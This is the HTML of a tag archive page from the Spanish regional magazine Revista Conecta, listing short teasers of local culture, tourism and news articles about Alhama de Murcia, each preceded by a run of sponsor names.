					<span class="cat-links"><a href="https://revistaconecta.es/category/turismo/" rel="category tag">Turismo</a>, <a href="https://revistaconecta.es/category/viajando/" rel="category tag">Viajando</a></span>
				<h2 class="entry-title"><a href="https://revistaconecta.es/turismo/gebas-la-murcia-rural-mas-profunda-en-sierra-espuna/" rel="bookmark">Gebas, la Murcia rural más profunda en Sierra Espuña</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-header">
                <span class="posted-on"><a href="https://revistaconecta.es/turismo/gebas-la-murcia-rural-mas-profunda-en-sierra-espuna/" rel="bookmark"><time class="entry-date published" datetime="2025-02-22T22:05:39+02:00">22 de febrero de 2025</time><time class="updated" datetime="2025-02-22T22:15:06+02:00">22 de febrero de 2025</time></a></span><span class="byline">  by <span class="author vcard"><a class="url fn n" href="https://revistaconecta.es/author/ismael/">Ismael Martínez Cánovas</a></span></span>
            </div><!-- .entry-meta -->

			<div class="entry-content">
				<p>Telepizza Alhama de MurciaLI2024-800x60OptilentAlhamaAsesoraTribulexNisara PsicologíaInmaEstilistasInmaGServicesTaTota2Loza HosteleríaTotiBar1Asesoraguila1ASBLavaderoBlzquezAsociadoscafe-bar-loloBoticaAyalaPepiLpezCentroDeportivoHorizonte En pleno corazón de Sierra Espuña se encuentra la pedanía de Gebas. Esta pequeña aldea de tan solo 20 [&hellip;]</p>

			</div><!-- .entry-content -->
			
		</div><!-- .entry-container -->
	</div><!-- .post-wrapper -->
</article><!-- #post-38562 -->


<article id="post-37357" class="grid-item post-37357 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevistas tag-alhama-de-murcia tag-bailaor tag-baile tag-cultura tag-entrevista tag-flamenco tag-region-de-murcia">
	<div class="post-wrapper">
		
            <div class="featured-image">
                <a href="https://revistaconecta.es/entrevistas/entrevista-juan-ogalla-el-tablao-es-imprescindible-para-la-formacion-de-un-bailador-se-aprenden-cosas-que-ni-conservatorio-ni-ninguna-escuela-te-lo-puede-ensenar/">
                    <img width="768" height="432" src="https://revistaconecta.es/wp-content/uploads/2025/02/Entrevista-Juan-Ogalla-Martinez-Revista-Conecta-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ENTREVISTA | Juan Ogalla: “El tablao es imprescindible para la formación de un bailador, se aprenden cosas que ni el conservatorio ni ninguna escuela te lo puede enseñar”" decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2025/02/Entrevista-Juan-Ogalla-Martinez-Revista-Conecta-768x432.jpg 768w, https://revistaconecta.es/wp-content/uploads/2025/02/Entrevista-Juan-Ogalla-Martinez-Revista-Conecta-300x169.jpg 300w, https://revistaconecta.es/wp-content/uploads/2025/02/Entrevista-Juan-Ogalla-Martinez-Revista-Conecta-1024x576.jpg 1024w, https://revistaconecta.es/wp-content/uploads/2025/02/Entrevista-Juan-Ogalla-Martinez-Revista-Conecta-1536x864.jpg 1536w, https://revistaconecta.es/wp-content/uploads/2025/02/Entrevista-Juan-Ogalla-Martinez-Revista-Conecta.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />
                </a>
            </div><!-- .recent-image -->
        
        <div class="entry-container">
			<header class="entry-header">
				
					<span class="cat-links"><a href="https://revistaconecta.es/category/entrevistas/" rel="category tag">Entrevistas</a></span>
				<h2 class="entry-title"><a href="https://revistaconecta.es/entrevistas/entrevista-juan-ogalla-el-tablao-es-imprescindible-para-la-formacion-de-un-bailador-se-aprenden-cosas-que-ni-conservatorio-ni-ninguna-escuela-te-lo-puede-ensenar/" rel="bookmark">ENTREVISTA | Juan Ogalla: “El tablao es imprescindible para la formación de un bailador, se aprenden cosas que ni el conservatorio ni ninguna escuela te lo puede enseñar”</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-header">
                <span class="posted-on"><a href="https://revistaconecta.es/entrevistas/entrevista-juan-ogalla-el-tablao-es-imprescindible-para-la-formacion-de-un-bailador-se-aprenden-cosas-que-ni-conservatorio-ni-ninguna-escuela-te-lo-puede-ensenar/" rel="bookmark"><time class="entry-date published" datetime="2025-02-15T21:19:03+02:00">15 de febrero de 2025</time><time class="updated" datetime="2025-02-15T21:55:30+02:00">15 de febrero de 2025</time></a></span><span class="byline">  by <span class="author vcard"><a class="url fn n" href="https://revistaconecta.es/author/ismael/">Ismael Martínez Cánovas</a></span></span>
            </div><!-- .entry-meta -->

			<div class="entry-content">
				<p>Telepizza Alhama de MurciaLI2024-800x60OptilentAlhamaAsesoraTribulexNisara PsicologíaInmaEstilistasInmaGServicesTaTota2Loza HosteleríaTotiBar1Asesoraguila1ASBLavaderoBlzquezAsociadoscafe-bar-loloBoticaAyalaPepiLpezCentroDeportivoHorizonte El conocido bailaor gaditano se encuentra afincado en la Región de Murcia. A lo largo de su carrera a [&hellip;]</p>

			</div><!-- .entry-content -->
			
		</div><!-- .entry-container -->
	</div><!-- .post-wrapper -->
</article><!-- #post-37357 -->


<article id="post-38476" class="grid-item post-38476 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-exposiciones tag-alhama-de-murcia tag-cultura tag-escultura tag-exposicion tag-lola-arcas tag-perla-fuertes tag-pintura tag-region-de-murcia">
	<div class="post-wrapper">
		
            <div class="featured-image">
                <a href="https://revistaconecta.es/cultura/a-compas-una-mirada-flamenca-de-una-pintora-y-una-escultora/">
                    <img width="768" height="512" src="https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8318-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="“A Compás”, una mirada flamenca de una pintora y una escultora" decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8318-1-768x512.jpg 768w, https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8318-1-300x200.jpg 300w, https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8318-1-1024x683.jpg 1024w, https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8318-1-1536x1024.jpg 1536w, https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8318-1-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />
                </a>
            </div><!-- .recent-image -->
        
        <div class="entry-container">
			<header class="entry-header">
				
					<span class="cat-links"><a href="https://revistaconecta.es/category/cultura/" rel="category tag">Cultura</a>, <a href="https://revistaconecta.es/category/exposiciones/" rel="category tag">Exposiciones</a></span>
				<h2 class="entry-title"><a href="https://revistaconecta.es/cultura/a-compas-una-mirada-flamenca-de-una-pintora-y-una-escultora/" rel="bookmark">“A Compás”, una mirada flamenca de una pintora y una escultora</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-header">
                <span class="posted-on"><a href="https://revistaconecta.es/cultura/a-compas-una-mirada-flamenca-de-una-pintora-y-una-escultora/" rel="bookmark"><time class="entry-date published" datetime="2025-01-06T20:52:55+02:00">6 de enero de 2025</time><time class="updated" datetime="2025-01-06T20:52:58+02:00">6 de enero de 2025</time></a></span><span class="byline">  by <span class="author vcard"><a class="url fn n" href="https://revistaconecta.es/author/ismael/">Ismael Martínez Cánovas</a></span></span>
            </div><!-- .entry-meta -->

			<div class="entry-content">
				<p>Telepizza Alhama de MurciaLI2024-800x60OptilentAlhamaAsesoraTribulexNisara PsicologíaInmaEstilistasInmaGServicesTaTota2Loza HosteleríaTotiBar1Asesoraguila1ASBLavaderoBlzquezAsociadoscafe-bar-loloBoticaAyalaPepiLpezCentroDeportivoHorizonte El flamenco, en todo en su esplendor, es una fiesta ancestral y llena de contrastes, que ha inspirado durante [&hellip;]</p>

			</div><!-- .entry-content -->
			
		</div><!-- .entry-container -->
	</div><!-- .post-wrapper -->
</article><!-- #post-38476 -->


<article id="post-38446" class="grid-item post-38446 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-viajando tag-alhama-de-murcia tag-cultura tag-exposicion tag-region-de-murcia tag-revista-conecta tag-viajando tag-viajes">
	<div class="post-wrapper">
		
            <div class="featured-image">
                <a href="https://revistaconecta.es/cultura/belen-municipal-de-alhama-de-murcia-una-vista-en-miniatura-de-la-historia-de-un-pueblo/">
                    <img width="768" height="512" src="https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8684-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Belén Municipal de Alhama de Murcia, una vista en miniatura de la historia de un pueblo." decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8684-1-768x512.jpg 768w, https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8684-1-300x200.jpg 300w, https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8684-1-1024x683.jpg 1024w, https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8684-1-1536x1024.jpg 1536w, https://revistaconecta.es/wp-content/uploads/2025/01/IMG_8684-1-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />
                </a>
            </div><!-- .recent-image -->
        
        <div class="entry-container">
			<header class="entry-header">
				
					<span class="cat-links"><a href="https://revistaconecta.es/category/cultura/" rel="category tag">Cultura</a>, <a href="https://revistaconecta.es/category/viajando/" rel="category tag">Viajando</a></span>
				<h2 class="entry-title"><a href="https://revistaconecta.es/cultura/belen-municipal-de-alhama-de-murcia-una-vista-en-miniatura-de-la-historia-de-un-pueblo/" rel="bookmark">Belén Municipal de Alhama de Murcia, una vista en miniatura de la historia de un pueblo.</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-header">
                <span class="posted-on"><a href="https://revistaconecta.es/cultura/belen-municipal-de-alhama-de-murcia-una-vista-en-miniatura-de-la-historia-de-un-pueblo/" rel="bookmark"><time class="entry-date published" datetime="2025-01-04T13:07:46+02:00">4 de enero de 2025</time><time class="updated" datetime="2025-01-04T13:07:51+02:00">4 de enero de 2025</time></a></span><span class="byline">  by <span class="author vcard"><a class="url fn n" href="https://revistaconecta.es/author/ismael/">Ismael Martínez Cánovas</a></span></span>
            </div><!-- .entry-meta -->

			<div class="entry-content">
				<p>Telepizza Alhama de MurciaLI2024-800x60OptilentAlhamaAsesoraTribulexNisara PsicologíaInmaEstilistasInmaGServicesTaTota2Loza HosteleríaTotiBar1Asesoraguila1ASBLavaderoBlzquezAsociadoscafe-bar-loloBoticaAyalaPepiLpezCentroDeportivoHorizonte Una de las tradiciones más arraigadas de nuestra cultura es el Belén. Cada Navidad, innumerables aficionados montan sus belenes [&hellip;]</p>

			</div><!-- .entry-content -->
			
		</div><!-- .entry-container -->
	</div><!-- .post-wrapper -->
</article><!-- #post-38446 -->


<article id="post-38436" class="grid-item post-38436 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura category-turismo tag-alhama-de-murcia tag-bien-de-interes-cultural tag-cultura tag-patrimonio tag-region-de-murcia tag-turismo">
	<div class="post-wrapper">
		
            <div class="featured-image">
                <a href="https://revistaconecta.es/actualidad/alhama-de-murcia-contara-con-una-maqueta-interactiva-tactil-del-yacimiento-de-las-paleras/">
                    <img width="768" height="512" src="https://revistaconecta.es/wp-content/uploads/2025/01/Alhama-de-Murcia-contara-con-una-maqueta-interactiva-tactil-del-yacimiento-de-Las-Paleras-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Alhama de Murcia contará con una maqueta interactiva táctil del yacimiento de Las Paleras" decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2025/01/Alhama-de-Murcia-contara-con-una-maqueta-interactiva-tactil-del-yacimiento-de-Las-Paleras-768x512.jpg 768w, https://revistaconecta.es/wp-content/uploads/2025/01/Alhama-de-Murcia-contara-con-una-maqueta-interactiva-tactil-del-yacimiento-de-Las-Paleras-300x200.jpg 300w, https://revistaconecta.es/wp-content/uploads/2025/01/Alhama-de-Murcia-contara-con-una-maqueta-interactiva-tactil-del-yacimiento-de-Las-Paleras.jpg 800w" sizes="(max-width: 768px) 100vw, 768px" />
                </a>
            </div><!-- .recent-image -->
        
        <div class="entry-container">
			<header class="entry-header">
				
					<span class="cat-links"><a href="https://revistaconecta.es/category/actualidad/" rel="category tag">Actualidad</a>, <a href="https://revistaconecta.es/category/cultura/" rel="category tag">Cultura</a>, <a href="https://revistaconecta.es/category/turismo/" rel="category tag">Turismo</a></span>
				<h2 class="entry-title"><a href="https://revistaconecta.es/actualidad/alhama-de-murcia-contara-con-una-maqueta-interactiva-tactil-del-yacimiento-de-las-paleras/" rel="bookmark">Alhama de Murcia contará con una maqueta interactiva táctil del yacimiento de Las Paleras</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-header">
                <span class="posted-on"><a href="https://revistaconecta.es/actualidad/alhama-de-murcia-contara-con-una-maqueta-interactiva-tactil-del-yacimiento-de-las-paleras/" rel="bookmark"><time class="entry-date published" datetime="2025-01-02T13:15:38+02:00">2 de enero de 2025</time><time class="updated" datetime="2025-01-02T13:16:02+02:00">2 de enero de 2025</time></a></span><span class="byline">  by <span class="author vcard"><a class="url fn n" href="https://revistaconecta.es/author/ismael/">Ismael Martínez Cánovas</a></span></span>
            </div><!-- .entry-meta -->

			<div class="entry-content">
				<p>Telepizza Alhama de MurciaLI2024-800x60OptilentAlhamaAsesoraTribulexNisara PsicologíaInmaEstilistasInmaGServicesTaTota2Loza HosteleríaTotiBar1Asesoraguila1ASBLavaderoBlzquezAsociadoscafe-bar-loloBoticaAyalaPepiLpezCentroDeportivoHorizonte El Ayuntamiento de Alhama de Murcia ha sido beneficiario de una&nbsp;subvención de 30.000 €&nbsp;de la Consejería de Turismo, Cultura, [&hellip;]</p>

			</div><!-- .entry-content -->
			
		</div><!-- .entry-container -->
	</div><!-- .post-wrapper -->
</article><!-- #post-38436 -->


<article id="post-38433" class="grid-item post-38433 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura tag-alhama-de-murcia tag-cultura tag-region-de-murcia tag-turismo">
	<div class="post-wrapper">
		
            <div class="featured-image">
                <a href="https://revistaconecta.es/actualidad/alhama-de-murcia-impulsa-la-programacion-cultural-con-nuevos-proyectos-y-la-recuperacion-de-tradiciones/">
                    <img width="768" height="576" src="https://revistaconecta.es/wp-content/uploads/2025/01/Alhama-de-Murcia-impulsa-la-programacion-cultural-con-nuevos-proyectos-y-la-recuperacion-de-tradiciones-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Alhama de Murcia impulsa la programación cultural con nuevos proyectos y la recuperación de tradiciones" decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2025/01/Alhama-de-Murcia-impulsa-la-programacion-cultural-con-nuevos-proyectos-y-la-recuperacion-de-tradiciones-768x576.jpg 768w, https://revistaconecta.es/wp-content/uploads/2025/01/Alhama-de-Murcia-impulsa-la-programacion-cultural-con-nuevos-proyectos-y-la-recuperacion-de-tradiciones-300x225.jpg 300w, https://revistaconecta.es/wp-content/uploads/2025/01/Alhama-de-Murcia-impulsa-la-programacion-cultural-con-nuevos-proyectos-y-la-recuperacion-de-tradiciones.jpg 800w" sizes="(max-width: 768px) 100vw, 768px" />
                </a>
            </div><!-- .recent-image -->
        
        <div class="entry-container">
			<header class="entry-header">
				
					<span class="cat-links"><a href="https://revistaconecta.es/category/actualidad/" rel="category tag">Actualidad</a>, <a href="https://revistaconecta.es/category/cultura/" rel="category tag">Cultura</a></span>
				<h2 class="entry-title"><a href="https://revistaconecta.es/actualidad/alhama-de-murcia-impulsa-la-programacion-cultural-con-nuevos-proyectos-y-la-recuperacion-de-tradiciones/" rel="bookmark">Alhama de Murcia impulsa la programación cultural con nuevos proyectos y la recuperación de tradiciones</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-header">
                <span class="posted-on"><a href="https://revistaconecta.es/actualidad/alhama-de-murcia-impulsa-la-programacion-cultural-con-nuevos-proyectos-y-la-recuperacion-de-tradiciones/" rel="bookmark"><time class="entry-date published" datetime="2025-01-02T13:12:49+02:00">2 de enero de 2025</time><time class="updated" datetime="2025-01-02T13:12:52+02:00">2 de enero de 2025</time></a></span><span class="byline">  by <span class="author vcard"><a class="url fn n" href="https://revistaconecta.es/author/ismael/">Ismael Martínez Cánovas</a></span></span>
            </div><!-- .entry-meta -->

			<div class="entry-content">
				<p>Telepizza Alhama de MurciaLI2024-800x60OptilentAlhamaAsesoraTribulexNisara PsicologíaInmaEstilistasInmaGServicesTaTota2Loza HosteleríaTotiBar1Asesoraguila1ASBLavaderoBlzquezAsociadoscafe-bar-loloBoticaAyalaPepiLpezCentroDeportivoHorizonte El concejal de Cultura y Patrimonio Histórico,&nbsp;Ginés José Muñoz, ha anunciado las principales&nbsp;iniciativas culturales y de patrimonio&nbsp;que marcarán el [&hellip;]</p>

			</div><!-- .entry-content -->
			
		</div><!-- .entry-container -->
	</div><!-- .post-wrapper -->
</article><!-- #post-38433 -->


<article id="post-38061" class="grid-item post-38061 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura tag-alhama-de-murcia tag-cultura tag-folklore tag-villa-de-alhama">
	<div class="post-wrapper">
		
            <div class="featured-image">
                <a href="https://revistaconecta.es/cultura/convenio-de-colaboracion-entre-el-ayuntamiento-de-alhama-de-murcia-y-el-grupo-folklorico-villa-de-alhama/">
                    <img width="768" height="512" src="https://revistaconecta.es/wp-content/uploads/2024/11/Convenio-de-colaboracion-entre-el-Ayuntamiento-de-Alhama-de-Murcia-y-el-Grupo-Folklorico-Villa-de-Alhama-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Convenio de colaboración entre el Ayuntamiento de Alhama de Murcia y el Grupo Folklórico Villa de Alhama" decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2024/11/Convenio-de-colaboracion-entre-el-Ayuntamiento-de-Alhama-de-Murcia-y-el-Grupo-Folklorico-Villa-de-Alhama-768x512.jpg 768w, https://revistaconecta.es/wp-content/uploads/2024/11/Convenio-de-colaboracion-entre-el-Ayuntamiento-de-Alhama-de-Murcia-y-el-Grupo-Folklorico-Villa-de-Alhama-300x200.jpg 300w, https://revistaconecta.es/wp-content/uploads/2024/11/Convenio-de-colaboracion-entre-el-Ayuntamiento-de-Alhama-de-Murcia-y-el-Grupo-Folklorico-Villa-de-Alhama.jpg 800w" sizes="(max-width: 768px) 100vw, 768px" />
                </a>
            </div><!-- .recent-image -->
        
        <div class="entry-container">
			<header class="entry-header">
				
					<span class="cat-links"><a href="https://revistaconecta.es/category/actualidad/" rel="category tag">Actualidad</a>, <a href="https://revistaconecta.es/category/cultura/" rel="category tag">Cultura</a></span>
				<h2 class="entry-title"><a href="https://revistaconecta.es/cultura/convenio-de-colaboracion-entre-el-ayuntamiento-de-alhama-de-murcia-y-el-grupo-folklorico-villa-de-alhama/" rel="bookmark">Convenio de colaboración entre el Ayuntamiento de Alhama de Murcia y el Grupo Folklórico Villa de Alhama</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-header">
                <span class="posted-on"><a href="https://revistaconecta.es/cultura/convenio-de-colaboracion-entre-el-ayuntamiento-de-alhama-de-murcia-y-el-grupo-folklorico-villa-de-alhama/" rel="bookmark"><time class="entry-date published" datetime="2024-11-12T21:44:51+02:00">12 de noviembre de 2024</time><time class="updated" datetime="2024-11-12T21:45:15+02:00">12 de noviembre de 2024</time></a></span><span class="byline">  by <span class="author vcard"><a class="url fn n" href="https://revistaconecta.es/author/ismael/">Ismael Martínez Cánovas</a></span></span>
            </div><!-- .entry-meta -->

			<div class="entry-content">
				<p>Telepizza Alhama de MurciaLI2024-800x60OptilentAlhamaAsesoraTribulexNisara PsicologíaInmaEstilistasInmaGServicesTaTota2Loza HosteleríaTotiBar1Asesoraguila1ASBLavaderoBlzquezAsociadoscafe-bar-loloBoticaAyalaPepiLpezCentroDeportivoHorizonte El Ayuntamiento de Alhama de Murcia y el Grupo Folklórico Villa de Alhama han firmado un convenio con el [&hellip;]</p>

			</div><!-- .entry-content -->
			
		</div><!-- .entry-container -->
	</div><!-- .post-wrapper -->
</article><!-- #post-38061 -->


<article id="post-38022" class="grid-item post-38022 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-animales category-medio-ambiente category-naturaleza tag-alhama-de-murcia tag-espacio-natural tag-guadalentin tag-medio-ambiente tag-naturaleza tag-region-de-murcia tag-saladares tag-saladares-del-guadalentin">
	<div class="post-wrapper">
		
            <div class="featured-image">
                <a href="https://revistaconecta.es/medio-ambiente/la-comunidad-autonoma-actua-para-mejorar-el-espacio-natural-protegido-de-los-saladares-del-guadalentin-en-alhama-de-murcia/">
                    <img width="768" height="512" src="https://revistaconecta.es/wp-content/uploads/2024/11/saladares-del-guadalentin-animales-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="La Comunidad Autónoma actúa para mejorar el Espacio Natural Protegido de los Saladares del Guadalentín en Alhama de Murcia" decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2024/11/saladares-del-guadalentin-animales-768x512.jpg 768w, https://revistaconecta.es/wp-content/uploads/2024/11/saladares-del-guadalentin-animales-300x200.jpg 300w, https://revistaconecta.es/wp-content/uploads/2024/11/saladares-del-guadalentin-animales.jpg 800w" sizes="(max-width: 768px) 100vw, 768px" />
                </a>
            </div><!-- .recent-image -->
        
        <div class="entry-container">
			<header class="entry-header">
				
					<span class="cat-links"><a href="https://revistaconecta.es/category/actualidad/" rel="category tag">Actualidad</a>, <a href="https://revistaconecta.es/category/animales/" rel="category tag">Animales</a>, <a href="https://revistaconecta.es/category/medio-ambiente/" rel="category tag">Medio Ambiente</a>, <a href="https://revistaconecta.es/category/naturaleza/" rel="category tag">Naturaleza</a></span>
				<h2 class="entry-title"><a href="https://revistaconecta.es/medio-ambiente/la-comunidad-autonoma-actua-para-mejorar-el-espacio-natural-protegido-de-los-saladares-del-guadalentin-en-alhama-de-murcia/" rel="bookmark">La Comunidad Autónoma actúa para mejorar el Espacio Natural Protegido de los Saladares del Guadalentín en Alhama de Murcia</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-header">
                <span class="posted-on"><a href="https://revistaconecta.es/medio-ambiente/la-comunidad-autonoma-actua-para-mejorar-el-espacio-natural-protegido-de-los-saladares-del-guadalentin-en-alhama-de-murcia/" rel="bookmark"><time class="entry-date published" datetime="2024-11-06T12:33:45+02:00">6 de noviembre de 2024</time><time class="updated" datetime="2024-11-06T12:33:49+02:00">6 de noviembre de 2024</time></a></span><span class="byline">  by <span class="author vcard"><a class="url fn n" href="https://revistaconecta.es/author/ismael/">Ismael Martínez Cánovas</a></span></span>
            </div><!-- .entry-meta -->

			<div class="entry-content">
				<p>Telepizza Alhama de MurciaLI2024-800x60OptilentAlhamaAsesoraTribulexNisara PsicologíaInmaEstilistasInmaGServicesTaTota2Loza HosteleríaTotiBar1Asesoraguila1ASBLavaderoBlzquezAsociadoscafe-bar-loloBoticaAyalaPepiLpezCentroDeportivoHorizonte Las obras incluyen la retirada de residuos, la delimitación de parte del área protegida y la erradicación de especies [&hellip;]</p>

			</div><!-- .entry-content -->
			
		</div><!-- .entry-container -->
	</div><!-- .post-wrapper -->
</article><!-- #post-38022 -->


<article id="post-37756" class="grid-item post-37756 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura category-festejos category-festejos-cultura category-ocio tag-alhama-de-murcia tag-concierto tag-cultura tag-fiesta tag-fiestas tag-musica tag-ocio">
	<div class="post-wrapper">
		
            <div class="featured-image">
                <a href="https://revistaconecta.es/festejos/presentacion-del-cartel-y-programa-de-las-fiestas-patronales-de-alhama-de-murcia-del-4-al-13-de-octubre-2024/">
                    <img width="768" height="512" src="https://revistaconecta.es/wp-content/uploads/2024/09/Fera-de-Alhama-2024-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Presentación del cartel y programa de las Fiestas Patronales de Alhama de Murcia: del 4 al 13 de octubre 2024" decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2024/09/Fera-de-Alhama-2024-768x512.jpg 768w, https://revistaconecta.es/wp-content/uploads/2024/09/Fera-de-Alhama-2024-300x200.jpg 300w, https://revistaconecta.es/wp-content/uploads/2024/09/Fera-de-Alhama-2024.jpg 800w" sizes="(max-width: 768px) 100vw, 768px" />
                </a>
            </div><!-- .recent-image -->
        
        <div class="entry-container">
			<header class="entry-header">
				
					<span class="cat-links"><a href="https://revistaconecta.es/category/actualidad/" rel="category tag">Actualidad</a>, <a href="https://revistaconecta.es/category/cultura/" rel="category tag">Cultura</a>, <a href="https://revistaconecta.es/category/festejos/" rel="category tag">Festejos</a>, <a href="https://revistaconecta.es/category/festejos-cultura/" rel="category tag">Festejos</a>, <a href="https://revistaconecta.es/category/ocio/" rel="category tag">Ocio</a></span>
				<h2 class="entry-title"><a href="https://revistaconecta.es/festejos/presentacion-del-cartel-y-programa-de-las-fiestas-patronales-de-alhama-de-murcia-del-4-al-13-de-octubre-2024/" rel="bookmark">Presentación del cartel y programa de las Fiestas Patronales de Alhama de Murcia: del 4 al 13 de octubre 2024</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-header">
                <span class="posted-on"><a href="https://revistaconecta.es/festejos/presentacion-del-cartel-y-programa-de-las-fiestas-patronales-de-alhama-de-murcia-del-4-al-13-de-octubre-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-09-26T12:49:43+02:00">26 de septiembre de 2024</time><time class="updated" datetime="2024-09-26T20:46:16+02:00">26 de septiembre de 2024</time></a></span><span class="byline">  by <span class="author vcard"><a class="url fn n" href="https://revistaconecta.es/author/ismael/">Ismael Martínez Cánovas</a></span></span>
            </div><!-- .entry-meta -->

			<div class="entry-content">
				<p>Telepizza Alhama de MurciaLI2024-800x60OptilentAlhamaAsesoraTribulexNisara PsicologíaInmaEstilistasInmaGServicesTaTota2Loza HosteleríaTotiBar1Asesoraguila1ASBLavaderoBlzquezAsociadoscafe-bar-loloBoticaAyalaPepiLpezCentroDeportivoHorizonte La alcaldesa de Alhama de Murcia,&nbsp;María Cánovas, junto al concejal de Festejos,&nbsp;Daniel Ruano, el concejal de Cultura,&nbsp;Ginés José Muñoz, [&hellip;]</p>

			</div><!-- .entry-content -->
			
		</div><!-- .entry-container -->
	</div><!-- .post-wrapper -->
</article><!-- #post-37756 -->

			</div><!-- #blog-posts-wrapper -->
			
	<nav class="navigation pagination" aria-label="Paginación de entradas">
		<h2 class="screen-reader-text">Paginación de entradas</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://revistaconecta.es/tag/alhama-de-murcia/page/2/">2</a>
<a class="page-numbers" href="https://revistaconecta.es/tag/alhama-de-murcia/page/3/">3</a>
<a class="page-numbers" href="https://revistaconecta.es/tag/alhama-de-murcia/page/4/">4</a>
<a class="page-numbers" href="https://revistaconecta.es/tag/alhama-de-murcia/page/5/">5</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://revistaconecta.es/tag/alhama-de-murcia/page/21/">21</a>
<a class="next page-numbers" href="https://revistaconecta.es/tag/alhama-de-murcia/page/2/"><svg class="icon icon-angle-right " aria-hidden="true" role="img"> <use href="#icon-angle-right" xlink:href="#icon-angle-right"></use> </svg></a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	

<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://revistaconecta.es/entrevistas/alberto-marin-siempre-sone-con-ver-procesionar-una-imagen-hecha-por-mi-y-ese-momento-por-fin-ha-llegado/">Alberto Marín: “Siempre soñé con ver procesionar una imagen hecha por mí y ese momento por fin ha llegado”</a>
									</li>
											<li>
					<a href="https://revistaconecta.es/viajando/sierra-de-la-muela-la-gran-atalaya/">Sierra de La Muela, la gran atalaya</a>
									</li>
											<li>
					<a href="https://revistaconecta.es/entrevistas/entrevista-rescate-sin-limites-como-fundacion-cavalli-transforma-el-abandono-en-esperanza/">ENTREVISTA | Rescate sin límites: Cómo Fundación Cavalli transforma el abandono en esperanza</a>
									</li>
											<li>
					<a href="https://revistaconecta.es/actualidad/el-pozo-alimentacion-presente-en-la-feria-hip-2025/">El Pozo Alimentación, presente en la feria HIP 2025</a>
									</li>
											<li>
					<a href="https://revistaconecta.es/actualidad/elpozo-extratiernos-recauda-37-299-euros-en-su-campana-solidaria-generacion-silenciada-para-luchar-contra-el-edadismo/">ElPozo ExtraTiernos recauda 37.299 euros en su campaña solidaria ‘Generación Silenciada’ para luchar contra el edadismo</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Comentarios recientes</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Francisco Lopez</span> en <a href="https://revistaconecta.es/actualidad/sierra-espuna-el-arreglo-de-la-rm-515-mas-cerca-que-nunca/#comment-19705">SIERRA ESPUÑA | El arreglo de la RM-515, más cerca que nunca</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://." class="url" rel="ugc external nofollow">Virginia Balanza</a></span> en <a href="https://revistaconecta.es/festejos/fangoria-nancys-rubias-ruth-lorenzo-pastora-soler-y-canijo-de-jerez-actuaran-en-las-fiestas-patronales-de-mazarron/#comment-19509">Fangoria, Nancys Rubias, Ruth Lorenzo, Pastora Soler y Canijo de Jerez actuarán en las Fiestas Patronales de Mazarrón</a></li><li class="recentcomments"><span class="comment-author-link">Bollalta Moralles</span> en <a href="https://revistaconecta.es/actualidad/cartagena-omara-portuondo-inicia-su-gira-de-despedida-por-europa-en-la-mar-de-musicas/#comment-4908">CARTAGENA | Omara Portuondo inicia su gira de despedida por Europa en La Mar de Músicas</a></li><li class="recentcomments"><span class="comment-author-link">Pedro</span> en <a href="https://revistaconecta.es/animales/que-significa-que-las-mascotas-son-ya-parte-de-la-familia/#comment-1929">¿Qué significa que las mascotas son ya  parte de la familia?</a></li><li class="recentcomments"><span class="comment-author-link">José Sevilla Bernal</span> en <a 